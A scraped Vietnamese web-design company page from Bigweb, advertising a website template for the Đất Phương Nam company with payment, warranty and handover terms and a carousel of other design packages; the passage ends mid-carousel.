

--- FILE ---
content_type: text/html
request_url: https://bigweb.com.vn/thiet-ke-website-cong-ty-dat-phuong-nam-t174.html
body_size: 11233
content:
<!--

Website: bigweb.com.vn

-->


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
    "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">


<html xmlns="http://www.w3.org/1999/xhtml">
<html lang="vi" xmlns:og="http://opengraphprotocol.org/schema/" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">


    
    <meta http-equiv="REFRESH" content="1800" />
    <base href="https://bigweb.com.vn/"/>

    <title>Thiết kế website công ty Đất Phương Nam</title>


    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">


    <meta name="keywords" content="thiết kế website"/>


    <meta name="description" content="Công ty thiết kế website BIGWEB✓✓✓cung cấp dịch vụ thiết kế web chuyên nghiệp tại Hà Nội và TPHCM, thiết kế web chuẩn SEO Google⭐uy tín⭐hiệu quả"/>

 <meta property="og:site_name" content="Công Ty Thiết Kế Website Chuyên Nghiệp Bigweb" />
    <meta name="author" content="Công ty thiết kế website Bigweb"/>
    <meta property="og:title" itemprop="name" content="Thiết kế website công ty Đất Phương Nam" />
    <meta property="og:description" content="Công ty thiết kế website BIGWEB✓✓✓cung cấp dịch vụ thiết kế web chuyên nghiệp tại Hà Nội và TPHCM, thiết kế web chuẩn SEO Google⭐uy tín⭐hiệu quả"/>
    <meta property="og:type" content="Website" />
    <meta property="og:locale" content="vi_VN" />
    <meta name="language" content="vietnamese" />
    <meta name="robots" content="index, follow" />
    <meta property="fb:admins" content="1545623005703594" />
    <meta property="fb:admins" content="1700599824" />
    <link
        href='http://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700|Open+Sans+Condensed:400,700|Noticia+Text:700&subset=latin,vietnamese,cyrillic'
        rel='stylesheet' type='text/css'>


    <link  href="publics/css/style.css" rel="stylesheet" type="text/css" media="all" />


<link href="https://bigweb.com.vn/thiet-ke-website-cong-ty-dat-phuong-nam-t174.html" rel="canonical" >

    <script src="publics/scripts/jquery1.4.js"></script>

    <script type="text/javascript" src="publics/scripts/js.slide.js"></script>


    <script type="text/javascript" src="publics/scripts/js.menu.js"></script>
    
    <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ProfessionalService",
  "name": "CÔNG TY THIẾT KẾ WEBSITE CHUYÊN NGHIỆP BIGWEB",
  "id":"https://bigweb.com.vn/",
  "logo": "https://bigweb.com.vn/uploads/ads/421281128_congtythietkewebchuyennghiepchuanseotaihanoihcm_logo.png",
  "image": "https://bigweb.com.vn/uploads/ads/421281128_congtythietkewebchuyennghiepchuanseotaihanoihcm_logo.png",
  "description": "Công ty Thiết Kế Website BIGWEB cung cấp dịch vụ thiết kế web chuyên nghiệp hàng đầu VN, thiết kế web chuẩn SEO Google, triển khai nhanh, uy tín, hiệu quả.",
  "hasMap": "https://www.google.com/maps/place/C%C3%B4ng+Ty+Thi%E1%BA%BFt+K%E1%BA%BF+Web+Bigweb/@21.0168452,105.7919177,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0x53147dbb6f38583a!8m2!3d21.0168452!4d105.7941064",	
  "url": "https://bigweb.com.vn/",
  "telephone": "0969632018",
  "priceRange": "100000VND-50000000VND",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "210 Phố Trung Kính, Trung Văn, Cầu Giấy, Hà Nội",
    "addressLocality": "Cầu Giấy",
	"addressRegion": "Hà Nội",
    "postalCode": "100000",
    "addressCountry": "Việt Nam"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 21.0168452,
    "longitude": 105.7919177
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
	  "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  },
  "sameAs": [
    "https://www.facebook.com/congtythietkewebbigweb/",
    "https://twitter.com/congtybigweb",
	"https://www.linkedin.com/in/bigweb",
	"https://www.pinterest.com/congtybigweb",
	"https://congtybigweb.tumblr.com/",
	"https://soundcloud.com/congtybigweb",
	"https://www.youtube.com/channel/UCGQoHZaie0kt6e1K6iO2qXw",
    "https://sites.google.com/site/congtybigweb/",
	"https://congtybigweb.blogspot.com/",
    "https://medium.com/@congtybigweb",
	"https://ello.co/congtybigweb",
	"https://congtybigweb.weebly.com/"
  ]
}
</script>
    
</head>


<body>



    <div id="wrapper">


        <div id="header">


                <div class="top-header">


        <ul class="left">


            <li>


                <span class="icon1">0969.63.2018</span>


            </li>


            <li>


                <span class="icon2">sale@bigweb.com.vn</span>


            </li>


        </ul>


        <ul class="right">


            <li><a href="https://bigweb.com.vn/gioi-thieu.html" title="Giới thiệu công ty thiết kế web Bigweb">Giới thiệu</a></li>
            
            <li><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-ban-hang.html" title="Thiết kế website bán hàng">Web bán hàng</a></li>
            

            <li><a rel="nofollow" href="https://bigweb.com.vn/khach-hang.html" title="Khách hàng">Khách hàng</a></li>


            <li><a href="https://bigweb.com.vn/kien-thuc.html" title="Kiến thức" class="kt">Kiến thức</a>


                <div class="sub">


                    <ul>


                        <li><a href="https://bigweb.com.vn/kien-thuc-website.html" title="Kiến thức website">Kiến thức website</a></li><li><a href="https://bigweb.com.vn/kien-thuc-hosting.html" title="Kiến thức Hosting">Kiến thức Hosting</a></li><li><a href="https://bigweb.com.vn/kien-thuc-seo.html" title="Kiến thức SEO">Kiến thức SEO</a></li><li><a href="https://bigweb.com.vn/kien-thuc-quang-cao-google.html" title="Kiến thức quảng cáo Google">Kiến thức quảng cáo Google</a></li><li><a href="https://bigweb.com.vn/kien-thuc-ten-mien.html" title="Kiến thức tên miền">Kiến thức tên miền</a></li>

                    </ul>


                </div>


            </li>


            <li><a rel="nofollow" href="https://bigweb.com.vn/lien-he.html" title="Liên hệ" class="icon2">Liên hệ</a></li>


        </ul>


        <!--<form name="frmSearch" method="post" action="https://bigweb.com.vn/tim-kiem.html" id="frmSearch" onsubmit="return checkForm()">







<p><input type="submit" name="submit" value="" id="btnSearch" class="button" />







<input type="text" name="keyword" id="keyword" value="" placeholder="Gõ từ khóa tìm kiếm"/>



</p>



</form>-->


    </div><!--end top-->


    <div class="menuTop">


        <div class="banner">


            

                

                    <a href="https://bigweb.com.vn/"><img src="https://bigweb.com.vn/uploads/ads/421281128_congtythietkewebchuyennghiepchuanseotaihanoihcm_logo.png"
                                                            alt="[removed][removed]"
                                                            title="[removed][removed]"/></a>


                

            

        </div><!--end baner-->


        <ul id="menu">


            <li ><a href="https://bigweb.com.vn/" title="Trang chủ"   >Trang chủ</a></li><li ><a href="https://bigweb.com.vn/thiet-ke-web.html" title="Thiết kế web"   >Thiết kế web</a><ul class="sub"><li><a href="https://bigweb.com.vn/goi-thiet-ke-website.html" title="Gói thiết kế website" >Gói thiết kế website</a></li><li><a href="https://bigweb.com.vn/sieu-thi-website.html" title="Siêu thị website" >Siêu thị website</a></li></ul></li><li ><a href="https://bigweb.com.vn/quang-cao-google.html" title="Quảng cáo google"   >Quảng cáo google</a></li><li ><a href="https://bigweb.com.vn/dich-vu-seo.html" title="Dịch vụ SEO"   >Dịch vụ SEO</a></li><li ><a href="https://bigweb.com.vn/digital-marketing.html" title="Digital Marketing"   >Digital Marketing</a></li><li ><a href="https://bigweb.com.vn/hosting.html" title="Hosting"   >Hosting</a></li><li ><a href="https://bigweb.com.vn/domain.html" title="Tên miền"   >Tên miền</a></li>
            
                <li class="last"><span class="icon-search"></span>

                    <ul class="box-search">

                        <li style="background:none !important">
                            <div class="frmSearch">

                                <form name="frmSearch" id="frmSearch" method="post"
                                      action="https://bigweb.com.vn/tim-kiem.html" onsubmit="return checkFormSeach()">

                                    <p>

                                        <input type="submit" name="submit" id="submit" value="Tìm kiếm..."/>

                                        <input type="text" name="keyword" id="keyword"/>

                                    </p>

                                </form>

                            </div>
                        </li>

                    </ul>

                </li>

            
        </ul>


    </div><!--end menu-->


<script type="text/javascript">

    $(function () {

        /*$('.icon-search').hover(function(){

         $('.frmSearch').show();

         });*/

    })

    function checkFormSeach() {


        keyword = document.frmSearch.keyword;


        if (keyword.value == '') {


            keyword.focus();


            return false;


        }


        return true;


    }


</script>


        </div>
        

            <script type="text/javascript" src="publics/scripts/slide-banner.js"></script>


            <div id="slider">

                <ul id="slideBanner" class="slider">

                    <li style="background:#0889da"><a href="https://bigweb.com.vn"><img src="https://bigweb.com.vn/uploads/ads/1737314251_congtythietkewebsitechuyennghiepchuanseotaihanoi.jpg" alt="Công ty Thiết Kế Website chuyên nghiệp Bigweb" title="Công ty Thiết Kế Website chuyên nghiệp Bigweb" /></a></li><li style="background:#8ec63f"><a href="https://bigweb.com.vn/dich-vu-seo.html"><img src="https://bigweb.com.vn/uploads/ads/721349831_congtydichvuseowebsiteuytinchuyennghieptaihanoi.jpg" alt="Công ty SEO uy tín - Dịch vụ SEO website chuyên nghiệp tại Hà Nội" title="Công ty SEO uy tín - Dịch vụ SEO website chuyên nghiệp tại Hà Nội" /></a></li><li style="background:#0889da"><a href="https://bigweb.com.vn/hosting.html"><img src="https://bigweb.com.vn/uploads/ads/1886163372_dichvuwebhosting.jpg" alt="Dịch vụ web hosting" title="Dịch vụ web hosting" /></a></li>
                </ul>

            </div><!--end slider-->


            <script type="text/javascript">

                $(function () {

                    //alert(1);

                    var slider = new slideFade($("#slider"), true, 6000, 0, 1500, 500);

                });

            </script>

        

        <div id="content">


            <script type="text/javascript" src="publics/scripts/slimbox.js"></script>



<div class="wrap-page">










<div class="title"><h1 class="title"> Thiết kế website công ty Đất Phương Nam</h1>



</div>



<div class="page-content" >







<div class="img-detail">



<img src="uploads/products/740124875_thietkewebcongtythietkenoithatxaydung.jpg" alt="Thiết kế website công ty Đất Phương Nam" />



</div>







<div class="info">

<p class="link"><a href="" target="_blank" title="Xem demo" class="demo">Xem demo</a>



<span class="sendOrder" id="Đặt mua mẫu #174: Thiết kế website công ty Đất Phương Nam">Đặt mua</span>



</p>

<div class="sapo"> <div font-size:="" margin:="" open="" padding:="" sans="" style="color: rgb(51, 51, 51); font-family: ">
	<span style="margin: 0px; padding: 0px; font-size: 16px;"><span style="margin: 0px; padding: 0px; color: rgb(8, 137, 218);"><u style="margin: 0px; padding: 0px;"><strong style="margin: 0px; padding: 0px;">Thanh to&aacute;n</strong></u></span></span></div>
<div font-size:="" margin:="" open="" padding:="" sans="" style="color: rgb(51, 51, 51); font-family: ">
	+ Lần 1: 50% sau khi k&yacute; hợp đồng.</div>
<div font-size:="" margin:="" open="" padding:="" sans="" style="color: rgb(51, 51, 51); font-family: ">
	+ Lần 2: 50% khi nhận b&agrave;n giao&nbsp;website</div>
<div font-size:="" margin:="" open="" padding:="" sans="" style="color: rgb(51, 51, 51); font-family: ">
	<br style="margin: 0px; padding: 0px;" />
	<span style="margin: 0px; padding: 0px; font-size: 16px;"><span style="margin: 0px; padding: 0px; color: rgb(8, 137, 218);"><u style="margin: 0px; padding: 0px;"><strong style="margin: 0px; padding: 0px;">Thời gian thực hiện</strong></u></span></span></div>
<div font-size:="" margin:="" open="" padding:="" sans="" style="color: rgb(51, 51, 51); font-family: ">
	Li&ecirc;n Hệ</div>
<div font-size:="" margin:="" open="" padding:="" sans="" style="color: rgb(51, 51, 51); font-family: ">
	&nbsp;</div>
<div font-size:="" margin:="" open="" padding:="" sans="" style="color: rgb(51, 51, 51); font-family: ">
	<span style="margin: 0px; padding: 0px; color: rgb(8, 137, 218);"><span style="margin: 0px; padding: 0px; font-size: 16px;"><u style="margin: 0px; padding: 0px;"><strong style="margin: 0px; padding: 0px;">Bảo h&agrave;nh</strong></u></span></span></div>
<div font-size:="" margin:="" open="" padding:="" sans="" style="color: rgb(51, 51, 51); font-family: ">
	+ Bảo h&agrave;nh website vĩnh viễn Trong trường hợp kh&aacute;ch h&agrave;ng sử dụng Hosting tại Bigweb.com.vn.</div>
<div font-size:="" margin:="" open="" padding:="" sans="" style="color: rgb(51, 51, 51); font-family: ">
	+ Bảo h&agrave;nh 1 năm đối với kh&aacute;ch h&agrave;ng sử dụng Hosting tại đơn vị kh&aacute;c.</div>
<div font-size:="" margin:="" open="" padding:="" sans="" style="color: rgb(51, 51, 51); font-family: ">
	+ Hỗ trợ kh&aacute;ch h&agrave;ng miễn ph&iacute; trong qu&aacute; tr&igrave;nh sử dụng website</div>
<div font-size:="" margin:="" open="" padding:="" sans="" style="color: rgb(51, 51, 51); font-family: ">
	&nbsp;</div>
<div font-size:="" margin:="" open="" padding:="" sans="" style="color: rgb(51, 51, 51); font-family: ">
	<span style="margin: 0px; padding: 0px; font-size: 16px;"><span style="margin: 0px; padding: 0px; color: rgb(8, 137, 218);"><u style="margin: 0px; padding: 0px;"><strong style="margin: 0px; padding: 0px;">B&agrave;n giao</strong></u></span></span></div>
<div font-size:="" margin:="" open="" padding:="" sans="" style="color: rgb(51, 51, 51); font-family: ">
	+ B&agrave;n giao CD code lập tr&igrave;nh&nbsp;</div>
<div font-size:="" margin:="" open="" padding:="" sans="" style="color: rgb(51, 51, 51); font-family: ">
	+ Website ho&agrave;n chỉnh theo mẫu</div>
<div font-size:="" margin:="" open="" padding:="" sans="" style="color: rgb(51, 51, 51); font-family: ">
	+ Admin quản trị website</div>
<div font-size:="" margin:="" open="" padding:="" sans="" style="color: rgb(51, 51, 51); font-family: ">
	+ Th&ocirc;ng tin hướng dẫn quản trị website<br style="margin: 0px; padding: 0px;" />
	&nbsp;</div>
</div>







</div><!--end info-->











<div class="content-pro">








</div>











</div><!--end page-content-->









</div><!--end wrap-page-->

        </div><!--end content-->


    </div><!--end wrapper-->





    <script type="text/javascript">


        $(function () {


            $(".slide-cate2").jCarouselLite({


                vertical: false,

                hoverPause: true,

                btnNext: ".next",


                btnPrev: ".previous",

                visible: 1,

                start: 0,

                scroll: 1,

                circular: true,

                auto: false,

                speed: 500,

                btnGo: [".1",".2",".3",".4",".5",".6",".7",".8",".9",".10"]


                ,


                afterEnd: function (a, to, btnGo) {

                    if (btnGo.length <= to) {

                        to = 0;

                    }

                    $(".thumbActive").removeClass("thumbActive");

                    $(btnGo[to]).addClass("thumbActive");

                }


            });

        })

    </script>

    <div class="wrap-slide-cate2">

        <div class="slide-cate2">


            <p class="top">Các gói thiết kế website


                <span class="next">&nbsp;</span>


                <span class="previous">&nbsp;</span>


            </p>


            <ul>

                <li>

                    

                            <div class="item ">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-ban-hang.html" title="Thiết kế website bán hàng"><img
                                        src="uploads/news/m_1888612290_thietkewebbanhangchuyennghiep.jpg"
                                        alt="Thiết kế website bán hàng" title="Thiết kế website bán hàng"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-ban-hang.html"
                                                   title="Thiết kế website bán hàng">Thiết kế website bán hàng</a>
                                </p>


                                <p class="sapo">Thiết kế web bán hàng trực tuyến chuẩn SEO chuyên nghiệp đầy đủ chức năng, làm...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-ban-hang.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            

                            <div class="item last">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-du-lich.html" title="Thiết kế web du lịch"><img
                                        src="uploads/news/m_1021213573_thietkewebsitedulichchuyennghiepdepantuong.jpg"
                                        alt="Thiết kế web du lịch" title="Thiết kế web du lịch"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-du-lich.html"
                                                   title="Thiết kế web du lịch">Thiết kế web du lịch</a>
                                </p>


                                <p class="sapo">Lựa chọn dịch vụ thiết kế website du lịch chuyên nghiệp giúp doanh nghiệp sở hữu...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-du-lich.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            </li><li>

                            <div class="item ">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-bat-dong-san.html" title="Thiết kế web bất động sản"><img
                                        src="uploads/news/m_1181388670_thietkewebbatdongsan.jpg"
                                        alt="Thiết kế web bất động sản" title="Thiết kế web bất động sản"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-bat-dong-san.html"
                                                   title="Thiết kế web bất động sản">Thiết kế web bất động sản</a>
                                </p>


                                <p class="sapo">Thiết kế Website bất động sản ✓chuyên nghiệp ✓chuẩn Seo Google ✓giá rẻ. Làm...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-bat-dong-san.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            

                            <div class="item last">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-noi-that.html" title="Thiết kế website nội thất"><img
                                        src="uploads/news/m_1549831002_thietkewebnoithatkientrucchuyennghiep.jpg"
                                        alt="Thiết kế website nội thất" title="Thiết kế website nội thất"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-noi-that.html"
                                                   title="Thiết kế website nội thất">Thiết kế website nội thất</a>
                                </p>


                                <p class="sapo">Với dịch vụ thiết kế website ngày một phát triển, các doanh nghiệp trong lĩnh vực...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-noi-that.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            </li><li>

                            <div class="item ">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-nha-hang.html" title="Thiết kế website nhà hàng"><img
                                        src="uploads/news/m_1677320428_thietkewebsiteamthucnhahang.jpg"
                                        alt="Thiết kế website nhà hàng" title="Thiết kế website nhà hàng"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-nha-hang.html"
                                                   title="Thiết kế website nhà hàng">Thiết kế website nhà hàng</a>
                                </p>


                                <p class="sapo">Tìm hiểu về dịch vụ thiết kế website nhà hàng tại Bigweb. Nơi mang đến cho bạn...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-nha-hang.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            

                            <div class="item last">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-ha-noi.html" title="Thiết kế website Hà Nội"><img
                                        src="uploads/news/m_1229843716_thietkewebsitechuyennghieptaihanoi.jpg"
                                        alt="Thiết kế website Hà Nội" title="Thiết kế website Hà Nội"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-ha-noi.html"
                                                   title="Thiết kế website Hà Nội">Thiết kế website Hà Nội</a>
                                </p>


                                <p class="sapo">Bigweb nhà cung cấp Dịch Vụ Thiết Kế Website Tại Hà Nội 10+ năm kinh nghiệm Uy Tín,...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-ha-noi.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            </li><li>

                            <div class="item ">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-cong-ty.html" title="Thiết kế web công ty"><img
                                        src="uploads/news/m_870379171_thietkewebcongtydoanhnghiep.jpg"
                                        alt="Thiết kế web công ty" title="Thiết kế web công ty"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-cong-ty.html"
                                                   title="Thiết kế web công ty">Thiết kế web công ty</a>
                                </p>


                                <p class="sapo">Dịch vụ thiết kế website giới thiệu công ty, doanh nghiệp ngày càng trở nên phổ...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-cong-ty.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            

                            <div class="item last">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-giao-duc-truong-hoc.html" title="Thiết kế web Giáo Dục - Trường học"><img
                                        src="uploads/news/m_986225141_thietkewebgiaoducdaotaotruonghoc.jpg"
                                        alt="Thiết kế web Giáo Dục - Trường học" title="Thiết kế web Giáo Dục - Trường học"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-giao-duc-truong-hoc.html"
                                                   title="Thiết kế web Giáo Dục - Trường học">Thiết kế web Giáo Dục - Trường học</a>
                                </p>


                                <p class="sapo">Hãy liên hệ với Công ty Thiết kế web Bigweb để có được giải pháp thiết kế website...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-giao-duc-truong-hoc.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            </li><li>

                            <div class="item ">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-theo-yeu-cau-chuan-seo.html" title="Thiết Kế Website theo yêu cầu chuẩn Seo"><img
                                        src="uploads/news/m_764081244_thietkewebtheoyeucaugiaretaihanoi.jpg"
                                        alt="Thiết Kế Website theo yêu cầu chuẩn Seo" title="Thiết Kế Website theo yêu cầu chuẩn Seo"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-theo-yeu-cau-chuan-seo.html"
                                                   title="Thiết Kế Website theo yêu cầu chuẩn Seo">Thiết Kế Website theo yêu cầu chuẩn Seo</a>
                                </p>


                                <p class="sapo">Thiết kế website theo yêu cầu giúp quý khách có được một website như ý với những...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-theo-yeu-cau-chuan-seo.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            

                            <div class="item last">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-thoi-trang-an-tuong-chuyen-nghiep.html" title="Thiết kế website thời trang ấn tượng chuyên nghiệp"><img
                                        src="uploads/news/m_720657790_thietkewebsitethoitrangchuyennghiepantuong.jpg"
                                        alt="Thiết kế website thời trang ấn tượng chuyên nghiệp" title="Thiết kế website thời trang ấn tượng chuyên nghiệp"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-thoi-trang-an-tuong-chuyen-nghiep.html"
                                                   title="Thiết kế website thời trang ấn tượng chuyên nghiệp">Thiết kế website thời trang ấn tượng chuyên nghiệp</a>
                                </p>


                                <p class="sapo">Kinh doanh thời trang là ngành nghề đòi hỏi tính độc đáo và thẩm mỹ cao. Bởi vậy...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-thoi-trang-an-tuong-chuyen-nghiep.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            </li><li>

                            <div class="item ">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-tham-my-vien.html" title="Thiết kế website thẩm mỹ viện"><img
                                        src="uploads/news/m_273920411_thietkewebsitethammyvien.jpg"
                                        alt="Thiết kế website thẩm mỹ viện" title="Thiết kế website thẩm mỹ viện"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-tham-my-vien.html"
                                                   title="Thiết kế website thẩm mỹ viện">Thiết kế website thẩm mỹ viện</a>
                                </p>


                                <p class="sapo">Kinh doanh thẩm mỹ viện thiếu sự góp mặt của một trang web là thiếu đi cánh tay...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-tham-my-vien.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            

                            <div class="item last">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-tai-phan-thiet.html" title="Thiết kế website tại Phan Thiết"><img
                                        src="uploads/news/m_1575422800_thietkewebsitetaiphanthiet.jpg"
                                        alt="Thiết kế website tại Phan Thiết" title="Thiết kế website tại Phan Thiết"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-tai-phan-thiet.html"
                                                   title="Thiết kế website tại Phan Thiết">Thiết kế website tại Phan Thiết</a>
                                </p>


                                <p class="sapo">Thiết Kế Website tại Phan Thiết Bình Thuận, thiết kế web giới thiệu công ty, website...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-tai-phan-thiet.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            </li><li>

                            <div class="item ">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-lam-dep.html" title="Thiết kế website làm đẹp"><img
                                        src="uploads/news/m_915393684_thietkeweblamdepmypham.jpg"
                                        alt="Thiết kế website làm đẹp" title="Thiết kế website làm đẹp"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-lam-dep.html"
                                                   title="Thiết kế website làm đẹp">Thiết kế website làm đẹp</a>
                                </p>


                                <p class="sapo">Sử dụng dịch vụ thiết kế website spa, làm đẹp chuyên nghiệp là cách để sở hữu...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-lam-dep.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            

                            <div class="item last">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-tin-tuc-tap-chi-online.html" title="Thiết kế website tin tức, tạp chí online"><img
                                        src="uploads/news/m_437173835_thietkewebsitetintuccongthongtintapchionline.jpg"
                                        alt="Thiết kế website tin tức, tạp chí online" title="Thiết kế website tin tức, tạp chí online"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-tin-tuc-tap-chi-online.html"
                                                   title="Thiết kế website tin tức, tạp chí online">Thiết kế website tin tức, tạp chí online</a>
                                </p>


                                <p class="sapo">Để có được một trang web tin tức chuyên nghiệp nhất, nhiều ưu điểm nhất hãy...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-tin-tuc-tap-chi-online.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            </li><li>

                            <div class="item ">


                                <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-cho-thue-xe-o-to.html" title="Thiết kế website cho thuê xe ô tô"><img
                                        src="uploads/news/m_1029836845_congtythietkewebsiteototaihanoithietkewebthuexeoto.jpg"
                                        alt="Thiết kế website cho thuê xe ô tô" title="Thiết kế website cho thuê xe ô tô"/></a>


                                <p class="name"><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-cho-thue-xe-o-to.html"
                                                   title="Thiết kế website cho thuê xe ô tô">Thiết kế website cho thuê xe ô tô</a>
                                </p>


                                <p class="sapo">Giải pháp thiết kế website cho thuê xe ôtô chuyên nghiệp chuẩn seo, với đầy đủ...</p>

                                <p><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-cho-thue-xe-o-to.html" title="Xem chi tiết" class="detail">Xem chi tiết</a></p>

                            </div>


                            

                            <div class="item last">


